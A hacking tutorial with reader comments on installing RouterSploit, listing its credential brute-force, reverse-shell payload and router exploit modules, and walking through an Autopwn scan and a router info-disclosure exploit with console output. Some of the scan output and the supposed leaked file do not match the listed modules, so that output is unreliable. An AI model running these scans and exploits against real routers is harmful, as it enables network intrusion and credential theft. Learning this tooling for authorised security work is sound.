A router is the core of anyone's internet experience, but most people don't spend much time setting up this critical piece of hardware. Old firmware, default passwords, and other configuration issues continue to haunt many organizations. Exploiting the poor, neglected computer inside these routers has become so popular and easy that automated tools have been created to make the process a breeze.
In this hacking tutorial, we'll learn how to use RouterSploit, a tool for automating the process of router exploitation. But before we dive right in, let's get a little background information on the tools available and why router exploitation is so big.
The Basics Behind Router Exploitation
Router exploitation works by breaching the Wi-Fi security of a router, bypassing the administrative login page, and accessing administrative features. A skilled attacker can then target the existing firmware that runs the router in a practice called "rootkitting" in which custom firmware is dropped into the router to enable advanced malicious features.
Depending on the goals and resources of an attacker, this can include spying on the user and any connected devices, injecting malware into the browser to exploit connected devices, enabling advanced spear-phishing attacks, and routing illegal traffic for criminal activities through exploited routers.
Government Router Hacking with Cherry Blossom
Government agencies like the NSA and CIA hoard exploits for routers, and the ShadowBrokers have threatened to release these exploits on the heels of the Windows SMB leaks that spawned WanaCry (or WannaCry). If they follow through with the threats to leak router exploits in June, tools like Cherry Blossom could become mainstream.
These tools from the NSA and CIA control entire networks of infected routers, transforming them into advanced, on-site wireless espionage devices. Why plant a fancy spying device when you can just turn a home router into one?
Cherry Blossom is a rootkitting master framework, in which routers are automatically exploited and converted into "flytraps." A flytrap is a router that has been compromised and updated with special firmware that prevents the user from updating or modifying the new firmware.

The flytrap establishes a "beacon" back to a command-and-control server called "Cherryweb," and is then assigned "missions" by an operator via an encrypted VPN tunnel. Advanced modules, like "Windex," which performs a drive-by malware injection attack against any connected target, can turn a flytrap into an advanced remote espionage platform capable of being controlled from anywhere.
Criminal IoT & Router Hacking
Aside from the espionage application the CIA focuses on, exploitable routers and IoT devices are commonly targeted because of their routing ability. RouterSploit, the tool we're working with today, doesn't just compromise routers, it can also go after webcams and other connected devices.
While the CIA uses VPN connections to hide traffic to and from command-and-control servers, cybercriminals will use these devices to proxy malicious traffic to avoid detection. In fact, networks of these infected routers and IoT devices are sold as black market proxies for hiding illegal activity like credit card theft, darknet transactions, and DDoS attacks. By failing to secure your router, you could be signing up to relay traffic for criminal hacking enterprises.

Beginner Router Hacking
While simply trying the default password is the first step towards router exploitation, more advanced frameworks exist even for beginners. Why would a beginner want to exploit a router? On a local level, if you fully compromise the router, you will have complete access to the network. This allows you to control and route the target's internet experience to wherever or whatever you want or forward ports for remote access.
You should consider a router as an early and productive target to take on during the stages of an engagement. Even if you're a beginner, simply running the Autopwn scanner on RouterSploit will automatically test a range of vulnerabilities against a target IP address, reducing the process of finding a potential exploit to a matter of seconds.
What Is RouterSploit?
RouterSploit is a handy Python program which automates most of the tasks associated with compromising a router. Modeled after Metasploit, its commands will be familiar to anyone used to the Metasploit framework. It contains scanning and exploit modules and is available for Kali Linux (and macOS or Mac OS X if you want).
- Don't Miss: Getting Started with Metasploit on Null Byte
Once you associate with a target network, running a scan will reveal whether a router can be easily exploited through the framework. Today, we will be going over the Autopwn feature to identify vulnerabilities on routers and connected devices quickly.
Getting It Running — What You'll Need
RouterSploit is great because it runs on Kali Linux, our Kali Raspberry Pi, macOS or Mac OS X, Windows, and even on an unrooted Android phone. To start, we'll need to take care of some dependencies and ensure Python is installed. Aside from that, compromising a router has never been easier from any device you have handy.
Step 1: Installing Python & Dependencies
To proceed, we'll need to ensure we have Python installed, and you'll also need some of the following packages.
- Python3 (with pip)
- Requests
- Paramiko
- Beautifulsoup4
- Pysnmp
- Gnureadline (macOS / Mac OS X only)
You can install them all by using apt-get:
apt-get install python3-pip requests paramiko beautifulsoup4 pysnmpStep 2: Installing RouterSploit on Mac, Kali & Others
To install on Kali Linux, open a terminal window and type the following commands:
git clone https://github.com/threat9/routersploit
cd routersploit
python3 -m pip install -r requirements.txt
python3 rsf.pyOn macOS or Mac OS X, the method is similar. In a terminal window, type:
git clone https://github.com/threat9/routersploit
cd routersploit
sudo easy_install pip
sudo pip install -r requirements.txtStep 3: Running RouterSploit
For our first run, connect your computer to a network with a router you'd like to scan. Navigate to the RouterSploit folder and run RouterSploit by typing the following commands.
cd
cd routersploit
sudo python ./rsf.pyThe RouterSploit framework will open up, and you'll see that it bears a striking similarity to the Metasploit framework, both in interface style and workflow.
A command-line interface lets you input simple commands to scan and exploit routers, and you can see everything RouterSploit has to offer by typing:
show allAs you can see in the below output, there are lots of exploits, default creds, and scanners! How fun.
creds/generic/snmp_bruteforce
creds/generic/telnet_default
creds/generic/ssh_default
creds/generic/ftp_bruteforce
creds/generic/http_basic_digest_bruteforce
creds/generic/ftp_default
creds/generic/http_basic_digest_default
creds/generic/ssh_bruteforce
creds/generic/telnet_bruteforce
creds/routers/ipfire/ssh_default_creds
creds/routers/ipfire/telnet_default_creds
creds/routers/ipfire/ftp_default_creds
creds/routers/bhu/ssh_default_creds
creds/routers/bhu/telnet_default_creds
creds/routers/bhu/ftp_default_creds
creds/routers/linksys/ssh_default_creds
creds/routers/linksys/telnet_default_creds
creds/routers/linksys/ftp_default_creds
creds/routers/technicolor/ssh_default_creds
creds/routers/technicolor/telnet_default_creds
creds/routers/technicolor/ftp_default_creds
creds/routers/asus/ssh_default_creds
creds/routers/asus/telnet_default_creds
creds/routers/asus/ftp_default_creds
creds/routers/billion/ssh_default_creds
creds/routers/billion/telnet_default_creds
creds/routers/billion/ftp_default_creds
creds/routers/zte/ssh_default_creds
creds/routers/zte/telnet_default_creds
creds/routers/zte/ftp_default_creds
creds/routers/ubiquiti/ssh_default_creds
creds/routers/ubiquiti/telnet_default_creds
creds/routers/ubiquiti/ftp_default_creds
creds/routers/asmax/ssh_default_creds
creds/routers/asmax/telnet_default_creds
creds/routers/asmax/ftp_default_creds
creds/routers/asmax/webinterface_http_auth_default_creds
creds/routers/huawei/ssh_default_creds
creds/routers/huawei/telnet_default_creds
creds/routers/huawei/ftp_default_creds
creds/routers/tplink/ssh_default_creds
creds/routers/tplink/telnet_default_creds
creds/routers/tplink/ftp_default_creds
creds/routers/netgear/ssh_default_creds
creds/routers/netgear/telnet_default_creds
creds/routers/netgear/ftp_default_creds
creds/routers/mikrotik/ssh_default_creds
creds/routers/mikrotik/telnet_default_creds
creds/routers/mikrotik/ftp_default_creds
creds/routers/mikrotik/api_ros_default_creds
creds/routers/movistar/ssh_default_creds
creds/routers/movistar/telnet_default_creds
creds/routers/movistar/ftp_default_creds
creds/routers/dlink/ssh_default_creds
creds/routers/dlink/telnet_default_creds
creds/routers/dlink/ftp_default_creds
creds/routers/juniper/ssh_default_creds
creds/routers/juniper/telnet_default_creds
creds/routers/juniper/ftp_default_creds
creds/routers/comtrend/ssh_default_creds
creds/routers/comtrend/telnet_default_creds
creds/routers/comtrend/ftp_default_creds
creds/routers/fortinet/ssh_default_creds
creds/routers/fortinet/telnet_default_creds
creds/routers/fortinet/ftp_default_creds
creds/routers/belkin/ssh_default_creds
creds/routers/belkin/telnet_default_creds
creds/routers/belkin/ftp_default_creds
creds/routers/netsys/ssh_default_creds
creds/routers/netsys/telnet_default_creds
creds/routers/netsys/ftp_default_creds
creds/routers/pfsense/ssh_default_creds
creds/routers/pfsense/webinterface_http_form_default_creds
creds/routers/zyxel/ssh_default_creds
creds/routers/zyxel/telnet_default_creds
creds/routers/zyxel/ftp_default_creds
creds/routers/thomson/ssh_default_creds
creds/routers/thomson/telnet_default_creds
creds/routers/thomson/ftp_default_creds
creds/routers/netcore/ssh_default_creds
creds/routers/netcore/telnet_default_creds
creds/routers/netcore/ftp_default_creds
creds/routers/cisco/ssh_default_creds
creds/routers/cisco/telnet_default_creds
creds/routers/cisco/ftp_default_creds
creds/cameras/grandstream/ssh_default_creds
creds/cameras/grandstream/telnet_default_creds
creds/cameras/grandstream/ftp_default_creds
creds/cameras/basler/ssh_default_creds
creds/cameras/basler/webinterface_http_form_default_creds
creds/cameras/basler/telnet_default_creds
creds/cameras/basler/ftp_default_creds
creds/cameras/avtech/ssh_default_creds
creds/cameras/avtech/telnet_default_creds
creds/cameras/avtech/ftp_default_creds
creds/cameras/vacron/ssh_default_creds
creds/cameras/vacron/telnet_default_creds
creds/cameras/vacron/ftp_default_creds
creds/cameras/acti/ssh_default_creds
creds/cameras/acti/webinterface_http_form_default_creds
creds/cameras/acti/telnet_default_creds
creds/cameras/acti/ftp_default_creds
creds/cameras/sentry360/ssh_default_creds
creds/cameras/sentry360/telnet_default_creds
creds/cameras/sentry360/ftp_default_creds
creds/cameras/siemens/ssh_default_creds
creds/cameras/siemens/telnet_default_creds
creds/cameras/siemens/ftp_default_creds
creds/cameras/american_dynamics/ssh_default_creds
creds/cameras/american_dynamics/telnet_default_creds
creds/cameras/american_dynamics/ftp_default_creds
creds/cameras/videoiq/ssh_default_creds
creds/cameras/videoiq/telnet_default_creds
creds/cameras/videoiq/ftp_default_creds
creds/cameras/jvc/ssh_default_creds
creds/cameras/jvc/telnet_default_creds
creds/cameras/jvc/ftp_default_creds
creds/cameras/speco/ssh_default_creds
creds/cameras/speco/telnet_default_creds
creds/cameras/speco/ftp_default_creds
creds/cameras/iqinvision/ssh_default_creds
creds/cameras/iqinvision/telnet_default_creds
creds/cameras/iqinvision/ftp_default_creds
creds/cameras/avigilon/ssh_default_creds
creds/cameras/avigilon/telnet_default_creds
creds/cameras/avigilon/ftp_default_creds
creds/cameras/canon/ssh_default_creds
creds/cameras/canon/telnet_default_creds
creds/cameras/canon/ftp_default_creds
creds/cameras/canon/webinterface_http_auth_default_creds
creds/cameras/hikvision/ssh_default_creds
creds/cameras/hikvision/telnet_default_creds
creds/cameras/hikvision/ftp_default_creds
creds/cameras/dlink/ssh_default_creds
creds/cameras/dlink/telnet_default_creds
creds/cameras/dlink/ftp_default_creds
creds/cameras/honeywell/ssh_default_creds
creds/cameras/honeywell/telnet_default_creds
creds/cameras/honeywell/ftp_default_creds
creds/cameras/samsung/ssh_default_creds
creds/cameras/samsung/telnet_default_creds
creds/cameras/samsung/ftp_default_creds
creds/cameras/axis/ssh_default_creds
creds/cameras/axis/telnet_default_creds
creds/cameras/axis/ftp_default_creds
creds/cameras/axis/webinterface_http_auth_default_creds
creds/cameras/arecont/ssh_default_creds
creds/cameras/arecont/telnet_default_creds
creds/cameras/arecont/ftp_default_creds
creds/cameras/brickcom/ssh_default_creds
creds/cameras/brickcom/telnet_default_creds
creds/cameras/brickcom/ftp_default_creds
creds/cameras/brickcom/webinterface_http_auth_default_creds
creds/cameras/mobotix/ssh_default_creds
creds/cameras/mobotix/telnet_default_creds
creds/cameras/mobotix/ftp_default_creds
creds/cameras/geovision/ssh_default_creds
creds/cameras/geovision/telnet_default_creds
creds/cameras/geovision/ftp_default_creds
creds/cameras/stardot/ssh_default_creds
creds/cameras/stardot/telnet_default_creds
creds/cameras/stardot/ftp_default_creds
creds/cameras/cisco/ssh_default_creds
creds/cameras/cisco/telnet_default_creds
creds/cameras/cisco/ftp_default_creds
payloads/perl/bind_tcp
payloads/perl/reverse_tcp
payloads/python/bind_tcp
payloads/python/reverse_tcp
payloads/python/bind_udp
payloads/python/reverse_udp
payloads/mipsbe/bind_tcp
payloads/mipsbe/reverse_tcp
payloads/armle/bind_tcp
payloads/armle/reverse_tcp
payloads/x86/bind_tcp
payloads/x86/reverse_tcp
payloads/php/bind_tcp
payloads/php/reverse_tcp
payloads/cmd/php_reverse_tcp
payloads/cmd/python_reverse_tcp
payloads/cmd/python_bind_tcp
payloads/cmd/perl_reverse_tcp
payloads/cmd/netcat_reverse_tcp
payloads/cmd/awk_reverse_tcp
payloads/cmd/awk_bind_tcp
payloads/cmd/bash_reverse_tcp
payloads/cmd/php_bind_tcp
payloads/cmd/awk_bind_udp
payloads/cmd/netcat_bind_tcp
payloads/cmd/perl_bind_tcp
payloads/cmd/python_reverse_udp
payloads/cmd/python_bind_udp
payloads/x64/bind_tcp
payloads/x64/reverse_tcp
payloads/mipsle/bind_tcp
payloads/mipsle/reverse_tcp
scanners/autopwn
scanners/misc/misc_scan
scanners/routers/router_scan
scanners/cameras/camera_scan
exploits/generic/shellshock
exploits/generic/ssh_auth_keys
exploits/generic/heartbleed
exploits/misc/asus/b1m_projector_rce
exploits/misc/wepresent/wipg1000_rce
exploits/misc/miele/pg8528_path_traversal
exploits/routers/ipfire/ipfire_oinkcode_rce
exploits/routers/ipfire/ipfire_proxy_rce
exploits/routers/ipfire/ipfire_shellshock
exploits/routers/2wire/gateway_auth_bypass
exploits/routers/2wire/4011g_5012nv_path_traversal
exploits/routers/bhu/bhu_urouter_rce
exploits/routers/linksys/1500_2500_rce
exploits/routers/linksys/smartwifi_password_disclosure
exploits/routers/linksys/wrt100_110_rce
exploits/routers/linksys/wap54gv3_rce
exploits/routers/technicolor/tg784_authbypass
exploits/routers/technicolor/tc7200_password_disclosure_v2
exploits/routers/technicolor/dwg855_authbypass
exploits/routers/technicolor/tc7200_password_disclosure
exploits/routers/asus/infosvr_backdoor_rce
exploits/routers/asus/rt_n16_password_disclosure
exploits/routers/billion/billion_5200w_rce
exploits/routers/billion/billion_7700nr4_password_disclosure
exploits/routers/zte/f460_f660_backdoor
exploits/routers/zte/zxv10_rce
exploits/routers/ubiquiti/airos_6_x
exploits/routers/asmax/ar_1004g_password_disclosure
exploits/routers/asmax/ar_804_gu_rce
exploits/routers/huawei/hg520_info_dislosure
exploits/routers/huawei/hg866_password_change
exploits/routers/huawei/hg530_hg520b_password_disclosure
exploits/routers/huawei/e5331_mifi_info_disclosure
exploits/routers/tplink/wdr740nd_wdr740n_backdoor
exploits/routers/tplink/archer_c2_c20i_rce
exploits/routers/tplink/wdr740nd_wdr740n_path_traversal
exploits/routers/tplink/wdr842nd_wdr842n_configure_disclosure
exploits/routers/netgear/jnr1010_path_traversal
exploits/routers/netgear/n300_auth_bypass
exploits/routers/netgear/multi_password_disclosure-2017-5521
exploits/routers/netgear/dgn2200_dnslookup_cgi_rce
exploits/routers/netgear/prosafe_rce
exploits/routers/netgear/r7000_r6400_rce
exploits/routers/netgear/multi_rce
exploits/routers/netgear/wnr500_612v3_jnr1010_2010_path_traversal
exploits/routers/netgear/dgn2200_ping_cgi_rce
exploits/routers/mikrotik/routeros_jailbreak
exploits/routers/movistar/adsl_router_bhs_rta_path_traversal
exploits/routers/dlink/dsp_w110_rce
exploits/routers/dlink/dgs_1510_add_user
exploits/routers/dlink/dir_645_815_rce
exploits/routers/dlink/dir_815_850l_rce
exploits/routers/dlink/dir_300_320_615_auth_bypass
exploits/routers/dlink/dir_645_password_disclosure
exploits/routers/dlink/dir_850l_creds_disclosure
exploits/routers/dlink/dvg_n5402sp_path_traversal
exploits/routers/dlink/dsl_2640b_dns_change
exploits/routers/dlink/dcs_930l_auth_rce
exploits/routers/dlink/dir_825_path_traversal
exploits/routers/dlink/multi_hedwig_cgi_exec
exploits/routers/dlink/dns_320l_327l_rce
exploits/routers/dlink/dsl_2730_2750_path_traversal
exploits/routers/dlink/dsl_2750b_info_disclosure
exploits/routers/dlink/dir_300_600_rce
exploits/routers/dlink/dwl_3200ap_password_disclosure
exploits/routers/dlink/dsl_2740r_dns_change
exploits/routers/dlink/dir_8xx_password_disclosure
exploits/routers/dlink/dwr_932b_backdoor
exploits/routers/dlink/dsl_2730b_2780b_526b_dns_change
exploits/routers/dlink/dwr_932_info_disclosure
exploits/routers/dlink/dir_300_320_600_615_info_disclosure
exploits/routers/dlink/dsl_2750b_rce
exploits/routers/dlink/multi_hnap_rce
exploits/routers/dlink/dir_300_645_815_upnp_rce
exploits/routers/3com/ap8760_password_disclosure
exploits/routers/3com/imc_path_traversal
exploits/routers/3com/officeconnect_rce
exploits/routers/3com/officeconnect_info_disclosure
exploits/routers/3com/imc_info_disclosure
exploits/routers/comtrend/ct_5361t_password_disclosure
exploits/routers/fortinet/fortigate_os_backdoor
exploits/routers/multi/rom0
exploits/routers/multi/tcp_32764_rce
exploits/routers/multi/misfortune_cookie
exploits/routers/multi/tcp_32764_info_disclosure
exploits/routers/multi/gpon_home_gateway_rce
exploits/routers/belkin/g_plus_info_disclosure
exploits/routers/belkin/play_max_prce
exploits/routers/belkin/n150_path_traversal
exploits/routers/belkin/n750_rce
exploits/routers/belkin/g_n150_password_disclosure
exploits/routers/belkin/auth_bypass
exploits/routers/netsys/multi_rce
exploits/routers/shuttle/915wm_dns_change
exploits/routers/zyxel/d1000_rce
exploits/routers/zyxel/p660hn_t_v2_rce
exploits/routers/zyxel/d1000_wifi_password_disclosure
exploits/routers/zyxel/zywall_usg_extract_hashes
exploits/routers/zyxel/p660hn_t_v1_rce
exploits/routers/thomson/twg850_password_disclosure
exploits/routers/thomson/twg849_info_disclosure
exploits/routers/netcore/udp_53413_rce
exploits/routers/cisco/secure_acs_bypass
exploits/routers/cisco/catalyst_2960_rocem
exploits/routers/cisco/ucs_manager_rce
exploits/routers/cisco/unified_multi_path_traversal
exploits/routers/cisco/firepower_management60_path_traversal
exploits/routers/cisco/firepower_management60_rce
exploits/routers/cisco/video_surv_path_traversal
exploits/routers/cisco/dpc2420_info_disclosure
exploits/routers/cisco/ios_http_authorization_bypass
exploits/routers/cisco/ucm_info_disclosure
exploits/cameras/grandstream/gxv3611hd_ip_camera_sqli
exploits/cameras/grandstream/gxv3611hd_ip_camera_backdoor
exploits/cameras/mvpower/dvr_jaws_rce
exploits/cameras/siemens/cvms2025_credentials_disclosure
exploits/cameras/avigilon/videoiq_camera_path_traversal
exploits/cameras/xiongmai/uc_httpd_path_traversal
exploits/cameras/dlink/dcs_930l_932l_auth_bypass
exploits/cameras/honeywell/hicc_1100pt_password_disclosure
exploits/cameras/brickcom/corp_network_cameras_conf_disclosure
exploits/cameras/brickcom/users_cgi_creds_disclosure
exploits/cameras/multi/P2P_wificam_credential_disclosure
exploits/cameras/multi/dvr_creds_disclosure
exploits/cameras/multi/jvc_vanderbilt_honeywell_path_traversal
exploits/cameras/multi/netwave_ip_camera_information_disclosure
exploits/cameras/multi/P2P_wificam_rce
generic/bluetooth/btle_enumerate
generic/bluetooth/btle_scan
generic/bluetooth/btle_write
generic/upnp/ssdp_msearch
rsf >To begin, we'll start with a scan against a target router, which will check to see if each and every vulnerability might work against it. It will return a list at the end of the scan with every exploit that will work against the target — no research required.
Step 4: Scanning a Target
We will be using Autopwn scanner to find any vulnerabilities that apply to our target. Locate the IP address of the router, and save it, because we'll need it to input it shortly. Most of the time, the router is at 192.168. 0.1, but this can change. You can use Fing or ARP-scan to find the IP address if you don't know it.
After starting RouterSploit, enter the Autopwn module by typing the following commands.
use scanners/autopwn
show optionsThis is very similar to Metasploit. To get around, type use and then whatever module you want to use, show options to show the variables of that module you've selected, set to set any of the variables you see from the show options command, and finally, run to execute the module. Pretty simple. To close out of the module and take you to the main screen, type exit.

rsf > use scanners/autopwn
rsf (AutoPwn) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target IPv4 or IPv6 address
Module options:
Name Current settings Description
---- ---------------- -----------
http_port 80 Target Web Interface Port
http_ssl false HTTPS enabled: true/false
ftp_port 21 Target FTP port (default: 21)
ftp_ssl false FTPS enabled: true/false
ssh_port 22 Target SSH port (default: 22)
telnet_port 23 Target Telnet port (default: 23)
threads 8In this case, we will set the target to the IP address of the router. Type set target and then the IP address of the router, then press enter. Finally, type run to begin the scan.
rsf (AutoPwn) > set target 10.11.0.4
[+] {'target': '10.11.0.4'}
rsf (AutoPwn) > runStep 5: Selecting & Configuring the Exploit
After the scan is complete, we'll be left with a list of vulnerabilities it finds. We can pick from this list to decide which exploit best suits our needs. Here, we see a router with many vulnerabilities.
[*] Elapsed time: ``9.301568031 seconds
[*] Could not verify exploitability:
- exploits/routers/billion/5200w_rce
- exploits/routers/cisco/catalyst_2960_rocem
- exploits/routers/cisco/secure_acs_bypass
- exploits/routers/dlink/dir_815_8501_rce
- exploits/routers/dlink/dsl_2640b_dns_change
- exploits/routers/dlink/dsl_2730b_2780b_526_dns_change
- exploits/routers/dlink/dsl_2740r_dns_change
- exploits/routers/netgear/dgn2200_dnslookup_cgi_rce
- exploits/routers/shuttle/915wm_dns_change
[*] Device is vulnerable:
- exploits/routers/3com/3crads172_info_disclosure
- exploits/routers/3com/officialconnect_rce
- exploits/routers/dlink/dcs_9301_auto_rce
- exploits/routers/dlink/dir_300_600_rce
- exploits/routers/ipfire/ipfire_proxy_rce
- exploits/routers/linksys/1500_2500_rce
- exploits/routers/netgear/prosafe_rce
- exploits/routers/zyxel/zywall_usg_extract_hashes
- exploits/routers/dlink/dcs_9301_9321_authbypass
rsf (AutoPwn) >Let's start with a simple exploit on one of these vulnerable routers, some revealing information disclosure. To use this exploit, we'll enter the following commands.
use exploits/routers/3com/3cradsl72_info_disclosure
show optionsA list of the variables will come up, and you'll be able to set your target by typing:
set target <target router IP>
checkThis will set the target and confirm it is vulnerable.
rsf (AutoPwn) > use exploits/routers/3com/3cradsl72_info_disclosure
show options
rsf (3Com 3CRADSL72 Info Disclosure) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target IPv4 or IPv6 address
rsf (3Com 3CRADSL72 Info Disclosure) > set target 10.11.0.4
[+] {'target': '10.11.0.4'}
rsf (3Com 3CRADSL72 Info Disclosure) > check
/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: Unverified HTTPS request is being made. Adding certificate https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning)
[+] Target is vulnerable
rsf (3Com 3CRADSL72 Info Disclosure) >Step 6: Running the Exploit
The target looks good and vulnerable. To fire the payload, type run.
rsf (3Com 3CRADSL72 Info Disclosure) > run
[*] Running module...
[*] Sending request to download sensitive information
/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: Unverified HTTPS request is being made. Adding certificate https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning)
[+] Exploit success
[*] Reading /app_sta.stm file
<!doctype html>
<html class="">
<!--
_#####____####___######___####___####___##______######__#####__
_##__##__##__##__##______##_____##______##______##______##__##_
_#####___######__####_____####___####___##______####____#####__
_##______##__##__##__________##_____##__##______##______##__##_
_##______##__##__######___####___####___######__######__##__##_
We are hiring software developers! https://www.paessler.com/jobs
-->
<head>
<link rel="manifest" href="/public/manifest.json.htm">
<meta httlp-equiv="X-UA-Compatible" content="IE-edge,chrome=1">
<meta name="viewport" content="width=device-width.initial-scale">If the exploit is successful, you should be greeted with internal configuration settings that can leak the login and password of users, default passwords, and device serial number, among other settings that allow you to compromise the router. Other modules allow you to remotely inject code or directly disclose the router password. Which you can run depends on what the target router is vulnerable to.
Warnings
This intro should get you familiar with running RouterSploit to compromise a router, now you can start using other modules and experimenting with different kinds of exploits. Although Autopwn is a convenient feature, it tries a lot of different exploits and thus is very noisy on the network. The preferred option is to scan your target, do some recon, and only run the relevant modules for the manufacturer of the target router. While exploiting routers might be trendy, keep in mind doing so on someone else's router without permission is a crime. Unless you're the CIA.
You can ask me questions here or @sadmin2001 on Twitter or Instagram.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















23 Comments
Great tutorial.
Happy to see that the community is still alive.
XD
Thank you!
Maybe I m stupid to ask this question,
But do i hav to log in and connect to the target wifi so to exploit it??
Thanks
Hey! Yes, you must be connected to the wifi
yes dude
at ./rsf.py i get the message: "ImportError: No module named requests"
any fixes?
Run: sudo apt-get install python-pip and: sudo pip install requests
Pip install request
Hey SADMIN :)
Just made an account after touring the site for months, you guys helped a fresh HS Grad find his passion and future career path, I thank you greatly! Now onto my question(for anyone to answer really).
In the event that a router has been compromised via Routersploit, would the person in control hypothetically be able to access computers connected to it without any user input. For instance, if someone were to break into my router while I was at school, could they break into my IP security cameras, or other web-cams/ or even computers (without any interaction from me) and then be able to watch me walk in the front door? I may be misguided but It seems like so long as I personally do not download anything malicious or go to any suspicious websites I should be in the clear?
Hey!
To use routersploit, you must have already broken the Wi-Fi password. Once you have the Wi-Fi password, any device connected to the network can be scanned if it is not isolated to its own subnet. You can attempt to crack the password of any device you see on the network. Owning the router definitely makes the situation worse, but it isn't necessary for doing what you suggest.
Thank you for the response :)
Hey,
You said it can run on an unrooted Android. How do I do that ??
Can you please help me out.
:)
Yep! I'm releasing a tutorial this week
I mean now
what does it mean if instead of saying device is vulnurable or not it says it could not be verified
It means it was not able to confirm or deny the vulnerability, which isn't great. You can try it, but it probably won't work
Hi guys..after getting a vulnerability
Exploits/router/huawei/hg520 info_disclosure..
After using tht exploit an error saying module hg520 not found appears ..plz help sadmin
Guys, I've found some vulnerables but I didn't know what to do next to exploit them. Could you help me?
That was pretty good
TypeError: '>=' not supported between instances of 'tuple' and 'int'
What the solution?
So we need to be inside the LAN to use routersploit? Which tools can we use if we want to exploit a router from WAN?
Thank you
E.B
Not working on my Mac. I first get an error that it needs Python 3. When I run it I then get an error saying 'ModuleNotFoundError: No module named 'future''
You are the best,i appreciate your work buddy of helping beginners like me..
Share Your Thoughts